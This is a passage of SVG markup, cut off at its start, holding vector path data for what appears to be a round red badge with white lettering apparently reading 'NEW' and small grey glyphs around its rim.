55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.661 8.5949C53.7368 11.4394 62.8405 25.1553 59.996 39.2306C57.1516 53.3056 43.4357 62.4097 29.3603 59.5649C15.2854 56.7204 6.18123 43.0045 9.0257 28.9295C11.8706 14.8542 25.5861 5.75043 39.661 8.5949V8.5949Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>
